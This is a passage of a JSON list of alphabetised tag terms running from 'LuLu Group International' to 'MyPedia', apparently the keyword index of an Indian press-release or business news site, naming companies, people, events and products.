Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia 